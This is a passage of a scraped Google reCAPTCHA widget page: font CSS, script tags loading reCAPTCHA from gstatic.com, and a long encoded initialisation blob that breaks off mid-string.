  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="_jOcDRRNTEwKxdYPSGZCOA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__ru.js" nonce="_jOcDRRNTEwKxdYPSGZCOA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="_jOcDRRNTEwKxdYPSGZCOA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22MF3CsW7ChMORwpPCtlgjTzZ5w4jDlHDClSxXPWlow4TDvjJxSTBCLMKdYsOFFhvDnsK+fMO7w6EAZnRswo/Cj8OFL8KeBDoHEcOPw7LCnSnCl0o1wpjDi8OIwonCisOlw5jCvMKUwrM+w5HCs8KxPcKswq/CvRdwwo0PTXrCgcKEw63Dm8K5OMOebXLDgcOkXznDqFrDqsKuw6ArAcK8w6/DglrCocK/[base64]/[base64]/CrxLCjcKAwrdOw7RHworCqjlfYcKUAVYOwp9Dw7w0wozCqSsARcOMw4dnwpjDs8Ocw7HCvDQAJV7DocKxwqsKwqvCrgVMaMObKMKow5l4w5otQC/DjcOPwrbDhBRuwo/CuWgcw7PDqGcNw7nDom18woJAHhrComHDr8K0w5zCp8KwwpwNw7zCrcKoeX7DkcKia8Kcwr5Qw6gKw6nCukotwpQswojDlgRnw4rDm8Odwo9pYQrDnVwqw6LCpF/DtlDCmsOXO8K1W8KCwrTClcKvw5fCscKuCcOIwrLDncKaw4RMw5BxMCcOZ3QRcsOhHgLDj8KKVsKDw6NRSyhcwqZNL8ORMsOOQsOAw7MAwqJbM8ONwpRPF8K/[base64]/wp/[base64]/wpZGwo4kw73CuHxTwqfDrE4pwovChBpDw5LDpnJVZX1dSsKPwqE1GsKgfsOCQMOjKcKlZ24vwqVKKSrDqcO7wrDDv0vCn2k6wqx1CMO/DcK6wozCrmhtZcO+w7jCtxc1w5fCo8O5wrtzw5bCjcOFMXPCm8O9cUsUwqXCvMKxw6wTwq02w7vDgghRwpLDngBpw4TCpcOFDcKmwrYdbsKIw6Z1w5YJw7XDqMKhw5dyKsOOw57CncKPw6ovw6DCr8OLw7rDu0/DgyMHHTHDhEVkXm5AK8OrYcOuw50xwrh6w77Duxsew5dFwqDDvhbCucKrwo7DgcOZOsOfw5B+wpJOGmRJRsO3w6Efw4rCp8ORwpbCqnXDmMOBPBEqaMK/CzJLQD4pTUTDrGccw7jCoV44NMK4O8Otw6/CuH/CnmoTwqc7f8OdDhpOw7RtE3jDv8KBw7VEwqdzUFzDkFwxacOQwpQmM8OvAnrChMKQwrfDtAjDtsOqwqJ/w6dFX8O/NMK6w7DDl8OpTBDCpMOmw4rClcOiCyPCt3rDhypTwpAJwq7DgsOQbkXDiB3CmsOxbQHDlsOSwoZ7N8Ogw5oPw6IdBDYmVMOUAWPCuMOZw4xVw4jCgMKmw64PJh7DnRjCpQ1xw74iwr0eLQ9/w5xXYQnDng4/[base64]/Ck1odwrLCo04jw6FVF8KHRG3CgxzDhsOuTk/CrGkIw4lwV8KQNMKfW3wdZm/[base64]/DkMOeNcOpKF9vwr0hwrjCs8K9wq/CisKEw6HCnsKxwph/w4k5CBoqwrAJWMOIw5TCqCtHLzogXsOowpbCnsOxHU3DikPDgEhKQ8KIw6PDvsKtwr3CgRwSwqjCqMOudcOYw70ja1DCuMOmbFofw5nDjU7DpjwGw5htQ1seUW/Dhj7DmcKYWlbDiMKLwplTQ8OOw7zChsOnw4TDmsKhw6nCkUfCsWTDk8OaWHTCrcO9chPCosOWwqTCml7Dh8KNFTDCtMKWacKrwovClFXDgytBw50vBkzCv8O9N8KOdsO/X8OYTMKHw54sHXbCswHDn8KpPsKMw5DDvzrCik0Ow6DCiMOfw4PCl8O8D3HCg8K3w7tWHkbCsMK8CApyb3DDgcKyUxsKY8KuJcKYZcKiw5HCtcOHS8O2YcOcwrgMTXbCkcKnwpXDj8Oyw7MQw5vCgS5EOcO1FBjCrcOfWQ9FwrFAw6ZzXMKbwqQtw7ZcwpTDnmPDlcK/[base64]/CpsOzBcOzw6bDjMOVw7YGRFLCs0XDosKBwpfCumsOwqEeWcKxw7LCg8KuwoXCosKIPsOHIMK8w7bDtMOGw7fCpD/[base64]/GQcOwqRww6XDmW9bAMORTcK9wr5vfGwSBxnCoB48wp/[base64]/DscOxw5oIwppNKlLDoxgBwp/DrMKaw7LDrcKCw6dCB0IHN0gTeATDpcOPWF8hw4HCtBnCr00RwqEywrkewqfDsMKhwqQEw7nCv8KxwrHDvDrDmSDDthgRwqc7HGzCuMOVwpnCh8K3w73Cr8OkWMKIaMOGw6vCu0XClcKUw4J/wqTCmWFQw5zDpsOhJDkAw7/[base64]/w7U2ZcOvfRjDpcKQYMONQ27DjV1CwrQtRlnCm8K9wo/DiMOvwp/DqsO2Qm0/wpnDisKWwpwyb33DmMOmRXTDhMOWFGvDl8OGwocZbMOaTcKZwpYgGFzDicK0w4jDlSzClMK/w4vCgm3DusK8wrIDflNnLGoIwpTCqMOMeSvDpFE8VcOxwq1vw58Iw51lAjTCvMKIKwPCqsK1FsO8w4vDsDdhw4TCklJNwoNFw4vDqiLDhsOywqtbKsKIwo/CrMOQw53Cs8OgwrVePhPDrQNKecOaw63CvMK6w4/Ds8KEw5DCq8K0MMOKamDCnsOXwqAVJFhSGsKSGyrDg8ODwpTCu8O/LMKOwrnDhTTDhcKPwq3Dg09nw4XCg8K+N8ORLsKVXFFYLcKBWxNxECbCn3ddw7JAZSllEMOww6PDnHbDuXTDl8O/CsOuQsOww6jCqsOrw6rChSEFwq92w40LX2AzwrbDu8OrCEszUsOAwoRCAcKBwqbChxXDtcKCPsKmcMKbcMKbSMKaw5lPwo1Sw5Uaw5EKwqgeZDTDmyHCoVtpw4opw7woLDvClMKBwpDChsOYE0zDhQHDicKnwpzCsShjw5jDrMKWGcKRTsO9wojDi24Rwo/[base64]/[base64]/Ch8Oyd01rasOKw4coM2fDncKOwpsnOF7CvsKxR8KMRCIQDcK9UAwmPMKPQMKqHlo8Q8KRw6jDssKwGMKAWg4Zw57DvSBPw7DCkjDDkcK4w6QtKX/Cs8KrZ8KjFcOMTMK3OSRBw78dw6fCmiLDjsKSOFrCqsO/wrbDucKwM8KFD08iEsKpw7vDvSM6Q0wWwqrDpsOqPcOZMkBjFMOzwp/CgsKZw59ew7fDhMKRKAjDnUZiXRwCZcKKw4ZSwp7DhAXDhcOVEsOXYMKxG3dxwpxiRiFvfE5VwoEww7/DkcKmFcK1wobDlh/[base64]/[base64]/[base64]/ClwzCm8Khw4XDrE7DrcKCw6EQwrrDuiNHPV8VEX9ow5Edw6jClx7CkVvDpEB/w5JpKHcoOBnDn8OELcO8w7oDIiRXIz/CjMKmZWdqW2h3XMKKc8KMPARCdTTDtMOtTcKrE3tbaVdOfGhHwqjCijciC8KfwqjDsnXCplQHw5kXw7dJLxYTwrvCsWbCiQ3DvMK/w44dw4EsLcOxw48HwofDo8KVAl/DtcOhbMKAJsOhw6nDpsOnw6/CkgTDqT8pXgbCqQsjHU/ClcOVw7gcwp/DncKUwqrDoSVnwq8ADnbDmR0bw4XDuyDDg21twprDjwbChSnCocOgw7sFUsKBEMKbw6LDiMKeXTgdw6TDncOZBDsUfsOzezPDjWFXw4/CuRFFbcKYw713ND/Dq0JFw6vCicOzwq8JwpRwwo7DosKjw7xKNxbClD5Ew41hw47CjsKIcMOzw7/ChcKUDREsw6cEQcKwGQvDs2xEblLCqMK8cUPDqsKkw43DjjIDwqfCosOFw6Y5w4rCgMKJw5LCtsKcLcKrfVFdZ8OswrlUS1nClsOYwrrCqm3DjcOSw6nCisKHV09IfT3CjyDCvsKpBSDCjBDDlhLDjsOjw59wwqdaw6/Cs8KOwrjCi8O+ZG7CrsOTw5hjU19rwpktZ8Knc8OQe8OawrYMw6zDksO5w4oOd8K4w7zCqn8pwpnCkMKPQsKxwoINWsOtZMKTB8KoT8OSw4/Dtk3DoMKaLsOEBQPCqh/Dg3sqwokmw7nDvmrCvmPCsMKODMOObhLDo8OAJsKaccONNR/DgMOQwrjDoEFGA8OmNcKPw4HDn2DDjsO/wojDk8KGYsK5w4bCksOow6/DlDAtGMO7NcO4XVsUScK/[base64]/CgMOXfcODwqcQZsOnw4/[base64]/CsS7DvH7DhzcZwrQpw74YT8OkwpM4WQ0hwqTDiSLCs8OmZcKwPWnDocK4w6/CiWcAw7oUe8Oyw5Eaw51VcMKHWcO/wrVCIWgfM8ORw4ZeXMKiw57CusOwJ8KROMO2wrLCmG8OPyACw5l7D0HDtyfCoV12wq/Coh92V8KAw67Dt8Opw4Elw7HCgWdmPsK3VMKlwo5Cw73DlsO+w7/DoMKLwr/CvsOsd0XClF9zfcKcNExUScOWHMKewonDnMOLTw3CsjTDvzrCnQ9jwotOw40/B8OXw7LDj2EVGHJaw4IkHBhHw4HCiho0w5UFwoBmwqN3AsOBQEMwwo3DjHHCgMOVwr/CqMObwpESECnCqBg4w6zCuMOXwoIhwp4lwrnDvGHCmFjCgsO9fsKXwrcJayl2fcOCdsKcdQBqTmF+W8OAFcOraMOVwoZDEFgtwo/Ch8OKDMOQQMOkw43Cg8K1wp/Dj3rDlXhccsOiBsO8Y8OjC8KEH8K/w4FgwrRUwpTDn8OKXjdTdcKkw5rCoUDDmXBXAsKbLxc4Dm3DoW8SHELDtD/DosOUw4/[base64]/DizxzwotKa8KHw5Ruw5t+T8KRNsOdJwoyJy0twpkEwprDmAbDs20yw43Co8OhaCwDUMOMwprCjmoiw4opZcO0w4rCg8KswozCqE/[base64]/CtgJ/w61hwrTDnE5FAMO8IMOeBUPDpmxDX8OmwrNhwrrClBwMwoVQwp1resKRw60XwqzDvcKbw74jZ0TDplHCucKqMxTCi8O8EnbCsMKBwrkFdGA5NgFBw6khesKLG3xXE3EBKcOTN8K9w64cbXnDrUQew6kBwo1Fw4/Crm3CpcKgcQUnCMKYG1pPEU7Dv3NPG8KUw6cMWsK0S2vCjCshABPDjcK/w67CmcKJw6bDsXvDkMK3Ql3DhsOzwqfCs8KEw4dED0Q5w6VHJMKvwrJgw6luGMKZLivDpsK+w5LDoMOOworDkwNNw446YcOvw7DDrzLDpMO5FcO8w7BCw5w4w4hewogARmzDiG4rw6coc8O2w6ZleMKeJsODFh9ow57CsiLCvFXCp3jDln/[base64]/[base64]/[base64]/CqsKpdQvCp3fCoX8jwrrDscOmKMKoZ8Klw4oCwozDmsK8wrFUw7TCrcKEw7LCpj3DsVRlTMOtwpgPKGnCrcKaw4fCgcOZwrPCo0rCpcOhw4LDoVTCusOnw4fCgcKRw5VvCSlBBsO/wpw4w49iEMOAXwY9WMKnIEnDncKqDMKrw6PCtB7CizNSfWNOwoXDkSABXF/[base64]/QcOhYMOxwo7DtD89wobDvC9aw6rCnMOnwoJfw67ClDDCn3zCmMO5VMKsBcOXw6k5wpp4wrPChMOTYV4rURLCi8Kew7Bww5TCoCxow6V3EsOFwrrCg8KmGMKmwrTDr8K4w5Eew7RXP01PwpAfczXCmg/[base64]/Cj0PCn1jDrMOgB8K7KcOhdVLCvcKOw7HCgsOLesKrw7XCv8ONAcKSEMKTDMOJw5l/csOaWMOKw4jCjsKVwpYbwodiw7wlw7Mcw5LDisKjw7DCpcK5XwUIGgMISGN0wpkkw4vDtMKpw5/ClEDCocOZaDd/wrJ1Km8Hw7pNRGLDvirCowttwpw+w5skwphow6M2wqDDjSd1a8O/[base64]/w6XCmBTCgcOffsK4w4oNw6TCvXUAUTgdKsOlPF8mTcKGFsK7Ol/CgRjDqcKXFigSwpY8w7tzwpLDpcOuCXEJdcORw6DDhArCpS/Ck8KIw4HCqFpGRzAywpRSwrPCkl7DqHvCqQJqwq3CpkrDr2bClAjDusO6w4Ymw6FGPGjDjMKMwrUZw7J9KcKow73Dv8OnwrbCuXd3wpnCksKoCMO3wp/[base64]/w4fDssKow6zDhQnDpMKJwoBBw4B9w5A4XMORX8KiwrxYJcOdw43DkMOlwrYLXC0ZUSjDjmbDvmbDt0/CrHULaMKEc8OIEMKdY3Nkw5sUeRDCjijCvsOMPMK2w73CpWZWwpxNCcO1IsK1wq59acKFYcKVGx9Gw5AEdCdCSsOFw5jDg0rCmzBXw6/[base64]/[base64]/[base64]/w6nDk2rDtn3CocKXw4k+wpLDuG5COsONw4klw4bDiBrDiCLDrMOsw7PCiSzClcO4w4DCvW/DksOUwrrCkcKIwp/DlF0wfcOLw4cGw6PCqcODRWPClcOMUSDDgTHDmzgCwpXDqjjDnFHDtMOUPkPCicKTw5tEJcKZMRJsNA7Drgxrw7lyVx/Di1/Cu8ONw40Mw4Flw5liQ8Ouw7Bjb8KFw7QeKT4Rw7vCiMO/FcOMcRscwo5vX8KswrBjYglsw4TDjsORw5Y3EErChMOBOsOiwpvCm8KUw4vDvzvDrMKWOjnDqHHCvWjDjxtWLMO/woPCqW3CtGkfHDzDsCQmw6vDkMOSIwQyw41TwqE9wrvDocOyw44HwqUJwqrDhsK5OsOxXsK5D8K5wrvCpsKLwqg8RMOpQmB0w4zChsKBcEB1BH5GbEp5w5rCkV0xPh4KUmnDkDDDnCjCsnYWwqTDoA0Nw67CrQjChMOcw5AbcUsTDcK7K2nDt8K0wq4dQgrCglASw5/DlsKNWMOrHQjDqghWw5dHwo0GDsOLJcKFw73CmcKWwoJeKX14YF/[base64]/[base64]/CnEhKGMKkVkEkwpTDh8KwKcKiecKEw5hzwq/Cs0EVwqo7UUrDoW8gw6QmB0LCncOachZQYEXDrMOeSn3CpzPCvkNiUFQNwoTDtzLCnnRxwqPCgEAowrgqwoYcBcODw51hL2zDqcKAw6B5IgMJN8Orw4/Dl34jHhDDuDLCjMOuwo97w6TDpR/[base64]/DjjcKwobCmhJUOsO9bglOeWpCwoPCncKJCndedC7CsMOvwqxqw4vCjsOPVMO7Y8KKw6DCog4aNXTDiwgrwr0tw7rDscOuVBpewrLCgWd0w6TCscOMOsOHVsKhcCpyw4zDjRjDl3vCnn00c8Krw6tKVwoPwpIWc3PCgh4Uc8KUwqfCsRE2w4/CtRHCvsOtw6/DrDbDu8O2HsKIw7bCvSPDrMOLwpPCkGfCrCFDwosJwpoVYXTCvMO8w4HDi8OdVMOQPAXCi8OaRSs6wp4uYijDjEXCgQoYCsOjNFzDhk/DoMKTwpvCgsOEVXRmw6rDlMKbwooMw6wRwqnDqxrCksK7w5FBw6kzw6h2wrIpOcKrO2HDlMOZwqbDmsOoNMOew77DjEkufcOiN1/DuHEie8OePcOBw55nRFp5wqIbwqHCn8OGbn/DsMKcFcK4IMKew5rCpQZ1Q8KRwpJ9TS/CjB/DvyvDv8Kdw5hnOjzDpcKowrbDtQJUe8OSw6zDi8K6SHfClsO2wrEiEnx1w78Nw6TDuMOJP8Ouw6nCmcKBw7Ezw55gwrkkw6TDhsKRS8OIcHzCscKqYmgvLmzCnB12Sw3DrsKMbsOdw70Uw51bw7Row6XCh8K4woxBw7PCiMKKw5NKw6/DncKawq88IcOpAcK4fMOVOl9uBzTCrcO3IcKYw6bDvcK/w4fChU0Rw5TCn0gSFl/Ck1HDtA/CusO/[base64]/Dq8OPw4nDmyTCozRnCjBlYsK/wpMNHsOlw6N/wpB5asKcwo3DosOgw4g5w6nCtxlDJgjCtMOAw6gASsKtw5jDv8KXw5TCtiotwoBEeC8DbCkXw6Zawr1vwpByKMK2H8OKw4nDj2JNBcOnw4vDj8O5ElN1w5DCpkzDjmTDrgPCn8K8dRZvEMO8bsOjw6Rvw73Cu3bCpsK3wq/CgcKMw4sGfTdcYcOCAgbCssOkKj0gw7gVwo3DuMOZw77Cm8OxwrTCkQxWw4/ClMK8wpR6wp/DjBV3wrjDrcKSw49Iwp0DDsKIPcObw6zDjx5KaAZCwr3DvsKQwpjCq2LDmlLDiCvCs2PCuBfDml87wrYLaxrCl8KDwobCqMKnwoNoDynDjsKcw43DqBoMGsKxwp7CnRQCw6B9B0gjwqYGOnPDolMuw7IBIEslwovCqlssw6lkHcKrKivDo2XChMOlw7/Dk8OfcsKzwogdwrTCncKKwpFWdsOqwrLCqMKkHcO0WRDDisOuIzDDhURLYMKUwoXCtcOIU8KpScKjwojCj2/DvBLDpRrCqV3DgMOdIxw2w6dUw7/DvMKcLV/DpF/[base64]/Di8K7wp/ChcOHEMKDUknDtWwIw6dub8Ogw5lqwrFRIsOTWkHDncKCP8Kfw73DmcO9RRomUcK0wqnDgHYtwpLCiFrCjMOhD8OBCCvDph/CvwDCtsOmNF7DkRITwqR4GAB6J8OCw4NGAcK+w5nCkEDCkTfDncKxw7vDpB9sw47Dhyx1M8KbwpTDoCnDhwFdw4zDlX0bwqTCg8KgWsOQSsKJw4rCjBpTZDbDulZ/wr91WSjCgg1UwojDlcKkXFNuwpkewqoiwoYLw7U1ccOhWsOFwohXwqkUZ0rCh2YGAcOMwrbCvB5Ywph2wovDi8OmD8KHSsOuImwLwp82wqTCgMOwWMK3BnNpBMOJHzfDg2HDt2/DhMKFQsO9w6MFEMOYwozCr2s4wp/DtMOgZMKOwpHCphfDpFpBwqwNw50mwoVJwpwyw5hUasKaSMKrw7vDgMO7BsKbIhnDqDgzQMOPwqXDrcOzw5RwT8KEPcO+wrHDqsOtdnN9wpzCnk/DucO5FMK1wpPCrznDqClmQMO5Ow56EcOjw4dvw5QUw53Cs8OFPAogw7PCoQvDmMOkeyZ/w7jCuzfCjsOYwpzDlXfCryMQMmfDhSw2LMKxwpzCjQ/[base64]/Djz8mw5PCo8Ktw4HCqsK9TFJAYgk8C8Krwqd4fcOWAmFjw5J5w5vClR7DtcO4w5Aeb0xFwpp9w7BJw43DkQ/Cl8Ocw5sjwqsJw57DjUp4BnfDhwDCknA/[base64]/[base64]/ClQvCrcO+McK6wpTCisOWwpjCt2rCjUBrXUzCtAMEw4M6w5nCqx3DvsK+w6jDohdQOcKcwonClsKqHsKkwqEJw7rCqMKQw5rDicKHw7TDrMKYaTktWS8ZwqhEAMOfA8KJcAtFAR9Vw5/Dm8OWw6R+wrDDtm8gwpobwoHCjyzCkFBlwoHDnRfCj8KeRWhxRAfCo8KRLMOlwqYVKsKkw6rCmRrClMKPI8OcBBnDqi8bwrPCmB3CijQIVMKVwrPDmTHCvsOUBcK9en46QMOyw4ALFDTCoQLCj3QrGMO4FsO4wrHDhjjDkMO/SS7CtBnCjVkeV8KawpjDmiTCtgrChnrDlk/ClkbCvwNgKyjCj8OjLcO3wpzDiMKkFX0EwqjDicKYwrJ1SktPGMKDw4BsJcOZwqhJw5LDsMO6Q15Zw6bCoB1Rwr7DuUBBwpApwohccWjCoMOOw7/Co8KFeAfCn3bCp8K7OsO0wrtFVVnDjF/DgXEAP8OIw6J1UMKTGAnCgQPDkRlUwqpkBDvDscKCwqofwqTDjUHDtGdUOQVZM8OsQXQPw6hmFcObw4hkwoV2Vw0Iw4kPw57Dj8OBMsOVw4/CmRbDlwEIVUPDocKAcy5NworDqGTCvMKLw4sncx3DvsKtLFPCucOfCFQwKcOpSMO9w7RQaH7DrMOmw7DDunXDs8KxRMObc8O6WMKjXgN/UMKRwo/[base64]/[base64]/w4ckw4nCrcKlLFk+woIAdMOGSsK2ZiHDpyY/w5tGw5DDicKaIcOmdSYQw5HCiF1zw7PDiMOYwo3CvksATzTCtsKAw6ZhCHZmGcKtNBthw6xwwoQ7dxfDvcObLcKnwr9/w4FBwqU3w71bwpJtw4PCoVPDlksWHsOmKTIaXsO8CcOODzfCjxATDENaNyIaD8O0wrVKw40IwrnDocOlesKEJcOxw6TCnMOHb3nDkcKAw6PDqC0lwoRxw6rCtsK7EsKfDsOGbwNkwq1mfcOMOEo0w6/DnR3DslxHwrRdMj/Dn8KeOGw/CRzDhcKXwrQANMKUw7/Cn8OMw47Dr0Yff0nCtsO/wqTDh2h8w5HDjsOXw4cwwqnCrsKvwpjCrsKzTBUdwr/CnWzDonsUwp7CqsOFwqMwKsKUw6lTPMKBwqNcO8KEwrnDtMK/[base64]/Ct8OmLcOuwpPCo0jDiQrCujvChcOgDT4Iwp9df3I4w6/[base64]/Clztcw7fDqzXCisK0w5TCqV1lPGszwo/[base64]/GsOmwp/Cj3Q2w7Q5X2vDl0rCj8Klwp/[base64]/CjcO2JTtxwr0zwrosDA3DtlAJF8OjwpRawojDszFjw5NjVcOPEcKlwpnCgcKDwqXConQ4wrVCwqTCkcKpwq3Dsn/DhcOfFcKrwpHDvyxIBXw8FFbCsMKrwolYwp5bwqk9bMKCOMKwwoPDpgjCtzsOw6pmMGHDu8OUwpJMa09SIMKPwp0resOea25gw7AHwrp/GivDmsOBw53Cr8OnNxgEw73DjsKBwprDvg3DljbDukrCo8Opw7BDwr9mw7fDhEvChj48w6waNyLCj8KWPh/Dv8O1MR3CssOSU8KeTUzDs8Kuw73Cm0w4LcOfw4/CoQIuw69VwrrDhhA1w5k5SyNzdcO8wpNAw4cbw7ozSXsVw6YqwppkF1Y+KcKxw6LDp25awptlVw4ZVXXDo8KewrdafMOVFMO2IcKBBMKQwrfCrxYMw4zCg8K3OMKCwr9NV8KlSQVRDRF5wqRpwplsOsO8MkPDjAURKsODw6zCisKzw6Z8JF/DlMOiaGl+M8OiwpzCjMKuw4jDosKXwpLDmcO9w7jChkoyWcOqwrUXZ38Swr3DuF3Dq8OFworCocK5dsORw7/CucKHwonDigtnwoInacOWwqp/[base64]/CkmzCiMOnR8OFWSfCjcKCwqjDkMOSwokWw63CksKRwqfCpmM6wpZLNHXDrsOJw4rCtcKFVAkBMgwSwqp5c8KOwopKJsOdwqzDpMONwr3DhcKlw4hIw63DncOgw49Hwo50wpfCpx8KUMKBY35qwr/DhcOxwrBaw6Fcw4bDuRgkXMKmCsO6HlssL1luAlE9XS3CjSfDuyzCg8KwwqMJwrHDucO8emBGLj17w4YuEsO/wrzDgsOCwpRPZcKUw7wmc8OgwqUYZMKhN2vCm8KJcD7CssOVJ0AlMsOCw7toUQBpLWXCsMOrWUYzIjrCr1w2w5/CiABUwrfCpy3DgTtFw7zCjMO+YAjCuMOwLMKmw69ye8OCwrJ9w5JRwqDDm8OfwrRzOxPDssOIV30bwprDrVRiOMKQNR3DsRYkaUzDv8KhWlvCqcOaw7lQwqzCuMKRK8O/YxXDn8OJfXV+PUExe8OJGl8tw49iI8Ovw7vChXBRM2DCnRnCvVAue8KvwrtwYEkxQRzCiMKRw5wdMsKEVcORSThUw6V4wr3CnzDCisK8w7PDhcKDwp/[base64]/Dg8Omb8O5w63Dq8KZVMKKwqLDj8KYw6bCsno8FsKbwqvDncOYwpo6EWdaaMOBw6zCiUdxw7kiw6fDiFEiwrjDjkfCnsKCw7XCicKcwoTCk8OfIMOVL8KUA8Oyw7QOw4pow5Jbwq7CssO/[base64]/DrBFww4EgQsKLWcOcU8KfwrjCtsKOVSLCp0dLwpIQwqcYwqgBw4dZEMOSw5bCimU/EMOpJUPDs8KAIVzDikZ6U0nDtGnDsULDrMKSwqhlwrBbawrCqWdJwpfCnsOGw4BSaMKkcDHDpSHDq8Kvw5haXMKQw758dsKqwq3CoMKMw6nDsMK/wq14w5ciScOLw44HwqHCr2VkIcOfw77CtRF5wqrCosOIFhVhw6dDwqfCs8KGwoYNPcKLwpAYwq7Cq8ObUsKYIMOww5c2CxnCosOTw7xmJA3DjmXCtSEhw4TCqGoTwo/CmsKxKsKJF2M+woTDuMK1BEnDo8KrMmTDixfDmDzDtzozUsOKO8KuR8OYw5J2w7cSwrTDpMKVwrbCpwXCiMO0wpouw5fDgmzDmlFKPSQiAArCpsKDwoUJMcO/wpxywqUHwppafsK5w63Ch8OQbzFtMMONwpR6w7/CjSRZCcOoQT/DgcO5LMKMTsOZw5Ftw51/WcKfG8KWEsKPw6/DiMKrw5XCosOaJjvCrsOTwp9xwp/CkwoBwqdjw6jDuxdfw47DuEpJw5/DtcKxPFcXR8KCwrV2DwjCsFHDosOcw6IfwovCvwTDtMK/w4RTJBgIwp9Yw7XCqsK5UMKMwoTDt8Kgw5M/w5zDhsO0wrQTbcKNwoIPw4PCpSglNjshw7/DklQnw5HDicKbCcOQwpxmG8OSb8OewqhSwqfDlsOiw7HDjTDCkVjDtjbCh1LCncOrURXDucOAw7UyfHvDuGzDn0TDlG3CkysuwozCg8KVeHYJwokrw7XDjsOKwpU7BcKCUcKbw4IDwoJ7U8Kxw6HCiMO/w5lDeMO9cjTDpxTDjcKGBnDDjTkYGcOFwpAqw6zCqMKxJQXDtysLKsKoG8OnCz9iwqMrDsKJZMOBY8OcwrBQwoNxWcKLw4EGKi1VwrBsRMOxwpgTw69qw57CpVhEKMOmwqYew6E/w6LCisO3wqjCvsOWNsKaQDk/[base64]/CrMORZhHCiTzCkThZMcOewqrDmMOBw6xzw4opw7hIT8OWdMKQcMKawq90acKFwqU/[base64]/CugbDl8Kdw4p0wrF+wp7CrSVdKMO9fR5vw67Dp2/[base64]/DvyVlfMKdDQ5Hw7TCqA/[base64]/CnsOeUcOow6bCtj5EwpIVIMKRfitDccOuw54jwq7DgXptacKJGQtXw4HDu8K9woXDrMKKwobCrcKowqwREsK7w5BXwpfCgMKyNUwkw4/DncKQwoXCoMKjRcKSw6BMJk9+w6cWwqRJP295w7o3MsKQwrkuCQLDgyNzUnTCp8Kiw5XDjMOKw6lbdW/CuQ7Cqh/DpsOZawXDgQbCpcKGw5Bcwo/DvMKQQcKFwoUhGUxYwpjDlcOWIQY6fcOWXcKuPHbCnMKHwq9kLMOvRC8Cw6jDvsODQcOBw4TCvEPCpVw3SjEHdVDDk8KawoLCnEECQMO+AsOMw4zDvcOXMcOYw5U8B8ODwq5mwoV1w6zCisKfJsKHw43Dj8KVDsOqw7vDp8OMwoTDr3PCrnR/w5kRdsKKw4DCkMOSQMKiwpzCuMO6BRdjw4PDrsKIIcKRUsKyw6gDU8OvN8KQw7dkLsKrRmECwoHCtMOfVzp6BsOwwq/Dugh4bx7CvMKPB8KdSl82e1nCksKLWDsYRW4wEMK7RVPDhMOqd8KeNsKCwp/ChcOCVz/Cr0Bnw4jDj8Omwq3CpcOxbTDDml/DvMOVwpomTgvDkMOww7PCmMK0JcKMwp8HPHDCrENeUh7CnMO/OSTDjGDCjiwLwrNTYBnCuQ4jw7fDtw4nwpvCncO4w5HCjRrDhsKJw5JEwp7Dj8Oaw40hw65HwpHDnybChsOEPFAGVcKPGTsVAcO2wr7Cq8ODw6vCqsK1w6/CosKdaE7DuMO9wonDl8OsFUk3wpxaPQ1BGcKQLcOmZcKQwrUSw5FnHgwsw7/Dh197wqcBw43CujE1wo7CmsOAwofCvSpsLSR4fH3CjcOqDVkFwrh3DsOQwp1UC8OPDcKfwrPCpwvCocKSw63CoxgqwrfDjVbDjcKjSsO1wobCkQ1FwphlMsOdw5pvGHvCuw9lSMOSwrPDmMO9w4vCpCxHwrobBxTDvwPCnm/Dn8OAQB42w7LDsMK+w6bDusK5wojCicKvKw/CpsKrw7nDmn0Xwp3ChmbDjcOOZ8KbwprCqsKEYC3Dl3nCvsKgKMKSwr/CqkZLw7vDucOaw6N0J8KvHkTCuMKYaUFTw6bCrx4CbcKbwoN+TsKaw71awrlHw5Q6wp4GdMK9w4fCocKQwpLDtsO0MmXDgE7DjmnCuTFTwojCkzc8a8Kow7t8J8KORT0BLAhKLMOewrPDm8Kew5TCvcKrSMO1TnkybsOedX4Awr/[base64]/FR7Cr2zCjcKVwozDlj1dQcKvNmnCiFnDqsOAwqJkGxPClcK1MAIoP1fDqcOEw5kyw6zDtcOYw7PCr8OfwrPCvCHCtXQqHVtow6zCg8OVCzXDncOEwoxjwr/DqsOhwozCkMOGw6jCvMOPwoXCgMKNGMO+RsKZwrTCh0BUw77DgSsaKcODERBkDMODw48CwrpEwpTDpcOrLWxAwp0UN8OJwqhUw5XChUnCuSHCo2Ucw5rCgHtkwppIC0/DrlvDs8OnYsKZTT5yXMKva8OZC2HDkE/Cj8KtcCvDmcOmwpzDvgFNTsK9c8Otw51wYsKQwrXDtwo1w67CicObDzzDtDLCiMKMw4vDsArDoxYRV8ONJSbCk3DCqMOkw5AHYsKdSBo5XsK6w63CmifDtsKdBcO/[base64]/Clj3CkgXDoAQ8E8KiFsOAwo7CtsKVw4LCrTfCq8K/GsKiJn3Dl8Kiw5VZW2rDsB7DiMKjcFRlw4FQwrlQw4xLw4zCqMO1Z8OMw4zDv8O2XTc2wrw/w54lY8KQJVl6w4EJw6bCk8O2Uj4GIcOHwrvCicOXwo7CgU0XIMOyVsKxeR9iUGXCgAsQw43DpcKswqDCksKGwpHDncKawr1owonDkilxwqh9KUUUQ8KqwpbDki7ClVvCnCc6w4bCtMO9NxfCiABtW0fClnzDpH4YwpQ3w4jDrsKLw57DkFjDmsKDwq/[base64]/CkiPCjjbCr1VtEGzDginCu